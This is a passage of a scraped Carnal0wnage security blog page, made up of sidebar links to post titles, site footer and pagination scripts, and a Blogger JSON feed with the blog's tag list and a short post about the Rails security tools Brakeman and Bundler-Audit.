</div>
<div class='item-title'><a href='https://blog.carnal0wnage.com/2020/03/what-is-your-gcp-infra-worthabout-700.html'>What is your GCP infra worth?...about ~$700 [Bugbounty]</a></div>
<div class='item-snippet'> BugBounty story&#160;#bugbountytips   A fixed but they didn&#39;t pay the bugbounty story...   Timeline:   reported 21 Oct 2019  validated at Cr...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://blog.carnal0wnage.com/2019/12/devoops-nomad-with-rawexec-enabled.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQ9QlLr-VtGooRSnb9nyLDGFwz34YQBvr4VW4M2STPc2-tg3B9kKyHJ_v4gcM-35fQY_zE662fTH8C1m3Ag8qbD5c9BosEaeQ65eAFIJcvhY6qdFBetT7ohPQCgzY-rkKwPuYZyZ9fEsY/s72-c/Screen+Shot+2018-12-18+at+10.57.58+AM.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://blog.carnal0wnage.com/2019/12/devoops-nomad-with-rawexec-enabled.html'>Devoops: Nomad with raw_exec enabled</a></div>
<div class='item-snippet'>&quot;Nomad is a flexible container orchestration tool that enables an organization to  easily deploy and manage any containerized or legacy...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://blog.carnal0wnage.com/2019/03/jenkins-messing-with-exploits-pt3-cve.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3aWYiGSzqFouxlLuHO6NIRmeQkTANpp3YHqiLg9-3a9HF-jB_SzvWyuAo-S-74beguoNCsVD2XhX8rKmokJfz4e90H99B5K67eQ-nk3ib_yYMp1L9MsD2BUtR268z6XbmbHkMG2WcrqU/s72-c/Screen+Shot+2019-03-04+at+10.10.59+PM.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://blog.carnal0wnage.com/2019/03/jenkins-messing-with-exploits-pt3-cve.html'>Jenkins - messing with exploits pt3 - CVE-2019-1003000</a></div>
<div class='item-snippet'>References:   https://www.exploit-db.com/exploits/46453  http://blog.orange.tw/2019/02/abusing-meta-programming-for-unauthenticated-rce.html...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://blog.carnal0wnage.com/2020/05/weirdaal-update-get-ec2-snapshots.html' target='_blank'>
<img alt='' border='0' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tqcbLsh5JQHUfjR2beEGoJABmkmx0V8EVjQ5stHQSBl-2or_Rad4Xbm4NlzE1Hq27OgRINUHK-PvGeEOuea9vXO0uOnhOzezNuzJIwHkrKaGU' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://blog.carnal0wnage.com/2020/05/weirdaal-update-get-ec2-snapshots.html'>WeirdAAL update - get EC2 snapshots</a></div>
<div class='item-snippet'>I watched a good DEF CON video on abusing public AWS Snapshots https://www.youtube.com/watch?v=-LGR63yCTts I, of course, wanted to check thi...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
</div>
<div class='sidebar-section section' id='sidebar-sec2'><div class='widget Profile' data-version='1' id='Profile1'>
<h2>Contributors</h2>
<div class='widget-content'>
<ul>
<li><a class='profile-name-link g-profile' href='https://www.blogger.com/profile/11061967917509053185' style='background-image: url(//www.blogger.com/img/logo-16.png);'>CG</a></li>
<li><a class='profile-name-link g-profile' href='https://www.blogger.com/profile/12343289161619699013' style='background-image: url(//www.blogger.com/img/logo-16.png);'>Javuto</a></li>
<li><a class='profile-name-link g-profile' href='https://www.blogger.com/profile/16815248087217800849' style='background-image: url(//www.blogger.com/img/logo-16.png);'>cktricky</a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
</aside>
</div>
</div>
<!-- MAIN CONTENT ENDS! -->
<!-- FOOTER -->
<div class='footer'>
<div class='container'>
<div class='row'>
<section class='span8'>
<div class='copyright'>
<p>Copyright 2023 &#169; <a href='https://blog.carnal0wnage.com/'>Carnal0wnage Blog</a></p>
</div>
</section>
<section class='span4 footer_social'>
<a href='https://www.twitter.com/carnal0wnage' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a href='https://twitter.com/attackresearch' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a href='https://www.facebook.com/pages/Carnal0wnage-Attack-Research-Blog/111225634902' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i></a>
<a href='https://vimeo.com/channels/carnal0wnage' rel='nofollow' target='_blank'><i class='fa fa-vimeo-square'></i></a>
</section>
</div>
</div>
</div>
<!-- FOOTER ENDS! -->
<!-- jAVASCRIPT -->
<script type='text/javascript'>//<![CDATA[
function tab1() {
  var x = document.getElementById("tab2");
  x.style.display = "none";
  x.style.opacity = "0";
  var y = document.getElementById("tab1");
  y.style.display = "block";           
  y.style.opacity = "1";
  $( "#ctab1" ).addClass( "active-tab" );
  $( "#ctab2" ).removeClass( "active-tab" );
}
function tab2() {
  var x = document.getElementById("tab1");
  x.style.display = "none";
  x.style.opacity = "0";
  var y = document.getElementById("tab2");
  y.style.display = "block";           
  y.style.opacity = "1";
  $( "#ctab1" ).removeClass( "active-tab" );
  $( "#ctab2" ).addClass( "active-tab" );
}
$(".popular-posts .item-thumbnail img").attr("src", function (e, t) {
  return t.replace("s72-c", "s120-c")
});
$(".thu svg a").attr("xlink:href", function (p, q) {
  return q.replace("http://", "http%3A%2F%2F")
});
  $(".thu .rea").attr("href", function (r, s) {
  return s.replace("://", "%3A%2F%2F")
});
$('.popular-posts ul li .item-snippet').each(function(){
  var txt=$(this).text().substr(0,50);
  var j=txt.lastIndexOf(' ');
  if(j>10)
    $(this).text(txt.substr(0,j).replace(/[?,!\.-:;]*$/,' ...'));
});
$('.widget-content:has(.sidebar_social)').addClass('nobg-nopd');
$( "#butsha" ).click(function() {
  $( ".accordion-content-wl" ).slideToggle( "slow" );
});
$( ".btn-navbar" ).click(function() {
  $( ".main-nav" ).slideToggle( "slow" );
});

$(document).ready(function() {
  $("#owl-demo").owlCarousel({
    autoPlay: 3000,
    items : 3,
    itemsDesktop : [1200,3],
    itemsDesktopSmall : [980,2],
    itemsMobile : [480,1]
  });
});
//]]></script>
<script type='text/javascript'>//<![CDATA[

var pageCount=7;
var displayPageNum=4;
var upPageWord ="Next";
var downPageWord ="Previous";

function showpageCount(x){var C=home_page_url;var E=new Array();var y=1;var H=1;var v=0;var p=0;var G=0;var F="";var J="";var w="";for(var z=0,A;A=x.feed.entry[z];z++){var u=A.published.$t.substring(0,19)+A.published.$t.substring(23,29);timestamp=encodeURIComponent(u);var i=A.title.$t;if(i!=""){if(v==0||(v%pageCount==(pageCount-1))){if(C.indexOf(timestamp)!=-1){y=H}if(i!=""){H++}E[E.length]="/search?updated-max="+timestamp+"&max-results="+pageCount}}v++}for(var D=0;D<E.length;D++){if(D>=(y-displayPageNum-1)&&D<(y+displayPageNum)){if(p==0&&D==y-2){if(y==2){J='<span class="showpage"><a href="/">'+upPageWord+"</a></span>"}else{J='<span class="showpage"><a href="'+E[D]+'">'+upPageWord+"</a></span>"}p++}if(D==(y-1)){F+='<span class="showpagePoint">'+y+"</span>"}else{if(D==0){F+='<span class="showpageNum"><a href="/">1</a></span>'}else{F+='<span class="showpageNum"><a href="'+E[D]+'">'+(D+1)+"</a></span>"}}if(G==0&&D==y){w='<span class="showpage"> <a href="'+E[D]+'">'+downPageWord+"</a></span>";G++}}}if(y>1){F=""+J+" "+F+" "}F='<div class="showpageArea">'+F;if(y<(H-1)){F+=w}if(H==1){H++}F+="</div>";var I=document.getElementsByName("pageArea");var B=document.getElementById("blog-pager");if(H<=2){F=""}for(var D=0;D<I.length;D++){I[D].innerHTML=F}if(I&&I.length>0){F=""}if(B){B.innerHTML=F}}function showpageCount2(A){var F=home_page_url;var G=new Array();var J=F.indexOf("/search/label/")!=-1;var M=J?F.substr(F.indexOf("/search/label/")+14,F.length):"";M=M.indexOf("?")!=-1?M.substr(0,M.indexOf("?")):M;var B=1;var L=1;var y=0;var p=0;var K=0;var I="";var P="";var z="";var N='<span class="showpageNum"><a href="/search/label/'+M+"?&max-results="+pageCount+'">';var F=home_page_url;for(var C=0,D;D=A.feed.entry[C];C++){var x=D.published.$t.substring(0,19)+D.published.$t.substring(23,29);timestamp=encodeURIComponent(x);var i=D.title.$t;if(i!=""){if(y==0||(y%pageCount==(pageCount-1))){if(F.indexOf(timestamp)!=-1){B=L}if(i!=""){L++}G[G.length]="/search/label/"+M+"?updated-max="+timestamp+"&max-results="+pageCount}}y++}for(var H=0;H<G.length;H++){if(H>=(B-displayPageNum-1)&&H<(B+displayPageNum)){if(p==0&&H==B-2){if(B==2){P=N+upPageWord+"</a></span>"}else{P='<span class="showpage"><a href="'+G[H]+'">'+upPageWord+"</a></span>"}p++}if(H==(B-1)){I+='<span class="showpagePoint">'+B+"</span>"}else{if(H==0){I=N+"1</a></span>"}else{I+='<span class="showpageNum"><a href="'+G[H]+'">'+(H+1)+"</a></span>"}}if(K==0&&H==B){z='<span class="showpage"> <a href="'+G[H]+'">'+downPageWord+"</a></span>";K++}}}if(B>1){if(!J){I=""+P+" "+I+" "}else{I=""+P+" "+I+" "}}I='<div class="showpageArea">'+I;if(B<(L-1)){I+=z}if(L==1){L++}I+="</div>";var O=document.getElementsByName("pageArea");var E=document.getElementById("blog-pager");if(L<=2){I=""}for(var H=0;H<O.length;H++){O[H].innerHTML=I}if(O&&O.length>0){I=""}if(E){E.innerHTML=I}}var home_page_url=location.href;var thisUrl=home_page_url;if(thisUrl.indexOf("/search/label/")!=-1){if(thisUrl.indexOf("?updated-max")!=-1){var lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?updated-max"))}else{var lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?&max"))}}var home_page="/";if(thisUrl.indexOf("?q=")==-1){if(thisUrl.indexOf("/search/label/")==-1){document.write('<script src="'+home_page+'feeds/posts/summary?alt=json-in-script&callback=showpageCount&max-results=99999" ><\/script>')}else{document.write('<script src="'+home_page+"feeds/posts/full/-/"+lblname1+'?alt=json-in-script&callback=showpageCount2&max-results=99999" ><\/script>')}};
//]]></script>
<!-- jAVASCRIPT ENDS! -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4I9i_Dpl9W4RG49RKqnDxyY97q4g:1769748877525';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d8539880144347728238','//blog.carnal0wnage.com/2009/11/btod-using-burp-extender-dirchex-to.html','8539880144347728238');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '8539880144347728238', 'title': 'Carnal0wnage Blog', 'url': 'https://blog.carnal0wnage.com/2009/11/btod-using-burp-extender-dirchex-to.html', 'canonicalUrl': 'https://blog.carnal0wnage.com/2009/11/btod-using-burp-extender-dirchex-to.html', 'homepageUrl': 'https://blog.carnal0wnage.com/', 'searchUrl': 'https://blog.carnal0wnage.com/search', 'canonicalHomepageUrl': 'https://blog.carnal0wnage.com/', 'blogspotFaviconUrl': 'https://blog.carnal0wnage.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Carnal0wnage Blog - Atom\x22 href\x3d\x22https://blog.carnal0wnage.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Carnal0wnage Blog - RSS\x22 href\x3d\x22https://blog.carnal0wnage.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Carnal0wnage Blog - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/8539880144347728238/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Carnal0wnage Blog - Atom\x22 href\x3d\x22https://blog.carnal0wnage.com/feeds/1862817018111118334/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-3652831423135757', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/488fc340cdb1c4a9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '1862817018111118334', 'pageName': 'BToD Using Burp Extender \x26amp; DirChex to extract all HTML comments', 'pageTitle': 'Carnal0wnage Blog: BToD Using Burp Extender \x26amp; DirChex to extract all HTML comments', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'BToD Using Burp Extender \x26amp; DirChex to extract all HTML comments', 'description': '', 'url': 'https://blog.carnal0wnage.com/2009/11/btod-using-burp-extender-dirchex-to.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 1862817018111118334}}]);
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'navbar-o', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'navbar-o', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'navbar-o', document.getElementById('Image5'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive2', 'navbar-o', document.getElementById('BlogArchive2'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'navbar-o', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'navbar-o', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'navbar-o', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'navbar-o', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3314219954-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar-sec1', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList3', 'sidebar-sec1', document.getElementById('LinkList3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'tab1-section', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'tab2-section', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebar-sec2', document.getElementById('Profile1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://blog.carnal0wnage.com/feeds/posts/default/-/cktricky?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 19074
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238"},"updated":{"$t":"2025-08-21T12:53:14.237-04:00"},"category":[{"term":"Pentesting"},{"term":"Metasploit"},{"term":"cktricky"},{"term":"hacking"},{"term":"Book Reviews"},{"term":"Security Conferences"},{"term":"news"},{"term":"devoops"},{"term":"Chris Gates"},{"term":"client side attacks"},{"term":"devops"},{"term":"rant"},{"term":"web application testing"},{"term":"oracle"},{"term":"low2pwned"},{"term":"information Gathering"},{"term":"pwnage"},{"term":"auxiliary modules"},{"term":"carnal0wnage"},{"term":"cloud"},{"term":"enumeration"},{"term":"EthicalHacker.net"},{"term":"Learn Security Online"},{"term":"chicagocon"},{"term":"Kubernetes"},{"term":"Wireless"},{"term":"day in the life"},{"term":"jenkins"},{"term":"Maltego"},{"term":"certification"},{"term":"meterpreter"},{"term":"mimikatz"},{"term":"pass the hash"},{"term":"phishing"},{"term":"politics"},{"term":"Security"},{"term":"malware"},{"term":"password cracking"},{"term":"post-exploitation"},{"term":"powershell"},{"term":"Incident Response"},{"term":"android"},{"term":"automation"},{"term":"blackhat DC"},{"term":"exploits"},{"term":"linux"},{"term":"press"},{"term":"privacy"},{"term":"token impersonation"},{"term":"toorcon"},{"term":"SQL  Injection"},{"term":"incognito"},{"term":"mubix"},{"term":"scanning"},{"term":"shmoocon 09"},{"term":"webcasts"},{"term":"wrap-up"},{"term":"DNS"},{"term":"HackerDefender"},{"term":"Security Metrics"},{"term":"VNC"},{"term":"aircrack-ng"},{"term":"chris nickerson"},{"term":"fail"},{"term":"mike murray"},{"term":"nmap"},{"term":"rootkit"},{"term":"shmoocon 08"},{"term":"shotgun posts"},{"term":"token kidnaping"},{"term":"Crash Course in Penetration Testing"},{"term":"Full Scope Security"},{"term":"IPv6"},{"term":"Paterva"},{"term":"Physical Security"},{"term":"Research"},{"term":"SOURCE Boston 2009"},{"term":"Scapy"},{"term":"antivirus"},{"term":"coldfusion"},{"term":"hack tools"},{"term":"hakin9"},{"term":"http options"},{"term":"identity theft"},{"term":"interviews"},{"term":"jboss"},{"term":"karma"},{"term":"nessus"},{"term":"passthehash toolkit"},{"term":"podcasts"},{"term":"privacy is dead"},{"term":"rpcclient"},{"term":"snmp"},{"term":"social engineering"},{"term":"ubuntu"},{"term":"webdav"},{"term":"AttackResearch"},{"term":"Botnets"},{"term":"Dan Hoffman"},{"term":"GoogleAds"},{"term":"Joe McCray"},{"term":"MAME"},{"term":"NTP"},{"term":"Network Mapping"},{"term":"OMG Python"},{"term":"Packet Analysis"},{"term":"Programming"},{"term":"RetroPie"},{"term":"SCADA"},{"term":"Security Data Visualization"},{"term":"Traceroute"},{"term":"Traceroute Visulization"},{"term":"airodump-ng"},{"term":"attack analysis"},{"term":"aws"},{"term":"backtrack2"},{"term":"backtrack3"},{"term":"blue teaming"},{"term":"cadaver"},{"term":"citrix hacking"},{"term":"conspiracy"},{"term":"coolest Dad ever"},{"term":"defcon"},{"term":"defense"},{"term":"digging into the chewy center"},{"term":"elasticsearch"},{"term":"emulators"},{"term":"foursquare"},{"term":"ike-scan"},{"term":"install your own linux distro"},{"term":"java"},{"term":"javascript"},{"term":"jeremiah grossman"},{"term":"john the ripper"},{"term":"kanoOS kano computers"},{"term":"karmasploit"},{"term":"karmetasploit"},{"term":"lotus domino"},{"term":"mentoring"},{"term":"mssql"},{"term":"mssql_login"},{"term":"mssql_ping"},{"term":"msvctl"},{"term":"null-session"},{"term":"paranoia"},{"term":"privilege escalation"},{"term":"purple teaming"},{"term":"raspberry pi"},{"term":"risk management"},{"term":"ruby"},{"term":"scripting"},{"term":"sensepost"},{"term":"sqlmap"},{"term":"ssl"},{"term":"stupid users"},{"term":"tempest"},{"term":"twitter"},{"term":"windows vista"},{"term":"8570.1"},{"term":"AFP"},{"term":"DNS Fingerprinting"},{"term":"DNS exploit"},{"term":"Dr-crack"},{"term":"EFF NSA Shirt"},{"term":"Endpoint Security"},{"term":"Fabric"},{"term":"Fresh New Look"},{"term":"Full Scope Testing"},{"term":"Fuzzing: Brute Force Vulnerability Discovery"},{"term":"GCP"},{"term":"Geek Mafia"},{"term":"HE Windows"},{"term":"HR Geeks"},{"term":"Hacking Exposed Windows"},{"term":"IE7 Exploit"},{"term":"Information Security Day"},{"term":"Joe Klein"},{"term":"Johnny Long"},{"term":"LG voyager"},{"term":"MAC addresses"},{"term":"Mail"},{"term":"Metasploit Pro"},{"term":"No Place To Hide"},{"term":"No Tech Hacking"},{"term":"NoVA Sec"},{"term":"P2P"},{"term":"Programming Book Review Criteria"},{"term":"QEMU"},{"term":"SOURCE Boston 2008"},{"term":"The Art of Software Security Testing"},{"term":"The Craft of System Security"},{"term":"Traceroute Aggregation"},{"term":"Val Smith"},{"term":"WTF"},{"term":"XSS"},{"term":"amplification attacks"},{"term":"apple filing protocol"},{"term":"brute forcing"},{"term":"bugbounty"},{"term":"burp suite"},{"term":"bypassuac"},{"term":"chef"},{"term":"cisco"},{"term":"cisco asa"},{"term":"conti"},{"term":"cve"},{"term":"databases"},{"term":"deauth attack"},{"term":"defeating AV"},{"term":"dhcp script injection"},{"term":"digital signatures"},{"term":"dll"},{"term":"docker"},{"term":"domo kun video"},{"term":"ec2"},{"term":"education"},{"term":"eeepc"},{"term":"enum4linux"},{"term":"espionage"},{"term":"excel macro"},{"term":"exotic liability"},{"term":"exploit dev course"},{"term":"fckeditor"},{"term":"file format"},{"term":"firewire"},{"term":"forenics"},{"term":"full disclosure"},{"term":"github"},{"term":"google dorks"},{"term":"gsecdump"},{"term":"hack minecraft"},{"term":"hadoop"},{"term":"hijacking"},{"term":"http-dir-enum"},{"term":"ida pro"},{"term":"impacket"},{"term":"infosecwriters.com"},{"term":"irc"},{"term":"java decompile"},{"term":"kerberos"},{"term":"kickstart files"},{"term":"kismet"},{"term":"layer2"},{"term":"lft"},{"term":"life"},{"term":"linkedin"},{"term":"local root"},{"term":"local to domain account"},{"term":"metacab"},{"term":"metagoofil"},{"term":"motorola xoom root"},{"term":"mwr InfoSecurity"},{"term":"ncrack"},{"term":"netapp"},{"term":"non-english"},{"term":"notes"},{"term":"null sa"},{"term":"offtopic"},{"term":"opinion"},{"term":"osx"},{"term":"password filters"},{"term":"pentoo"},{"term":"persistence"},{"term":"pidgin"},{"term":"portqry"},{"term":"printer hacking"},{"term":"procdump"},{"term":"process injection"},{"term":"proxychains"},{"term":"puttyhijack"},{"term":"pwn plug elite"},{"term":"quotes"},{"term":"rainbow tables"},{"term":"reDuh"},{"term":"red team"},{"term":"red teaming"},{"term":"redis"},{"term":"resource scripts"},{"term":"rfid"},{"term":"richard bejtlich"},{"term":"roomwizard"},{"term":"scams"},{"term":"scp"},{"term":"sensitive data leakage"},{"term":"server-status"},{"term":"sharepoint"},{"term":"shmoocon 15"},{"term":"silc"},{"term":"slicehost"},{"term":"smbshell"},{"term":"sqid"},{"term":"sqlite3"},{"term":"sticky keys"},{"term":"sticky ports"},{"term":"sunday comics"},{"term":"swfscan"},{"term":"talks"},{"term":"thin client hacking"},{"term":"timestomp"},{"term":"tnscmd"},{"term":"tsa"},{"term":"unicornscan"},{"term":"upload.asp"},{"term":"usernames"},{"term":"vagrant"},{"term":"volatility"},{"term":"volreg"},{"term":"vulnerability"},{"term":"w3af"},{"term":"webgoat"},{"term":"webshells"},{"term":"weridAAL"},{"term":"wmap"},{"term":"wmic"},{"term":"wordpress"},{"term":"xml"},{"term":"yersinia"},{"term":"youtube"},{"term":"zone transfers"}],"title":{"type":"text","$t":"Carnal0wnage Blog"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/-\/cktricky?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/search\/label\/cktricky"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/-\/cktricky\/-\/cktricky?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"80"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-7419503793242411933"},"published":{"$t":"2013-04-12T10:20:00.000-04:00"},"updated":{"$t":"2013-04-12T12:19:02.275-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cktricky"}],"title":{"type":"text","$t":"Rails - Guard, Brakeman, and Bundler-Audit"},"content":{"type":"html","$t":"Thanks to the efforts of Justin Collins (\u003Ca href=\"https:\/\/twitter.com\/presidentbeef\"\u003E@presidentbeef\u003C\/a\u003E - \u003Ca href=\"http:\/\/brakemanscanner.org\/\"\u003EBrakeman\u003C\/a\u003E) \u0026nbsp;and Hal Brodigan (\u003Ca href=\"https:\/\/twitter.com\/postmodern_mod3\"\u003E@postmodern_mod3\u003C\/a\u003E - \u003Ca href=\"https:\/\/github.com\/postmodern\/bundler-audit\"\u003EBundler-Audit)\u003C\/a\u003E, Rails developers (and Sinatra) can use these two tools in tandem with \u003Ca href=\"https:\/\/github.com\/guard\/guard\"\u003EGuard\u003C\/a\u003E to protect their applications while under development. For those who aren't familiar, Guard was designed to run while you are developing, when you save a file it triggers Guard to run whatever tests you've specified in your Guardfile.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe following video depicts this.\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"375\" mozallowfullscreen=\"\" src=\"http:\/\/player.vimeo.com\/video\/63901340\" webkitallowfullscreen=\"\" width=\"500\"\u003E\u003C\/iframe\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/7419503793242411933\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/7419503793242411933","title":"0 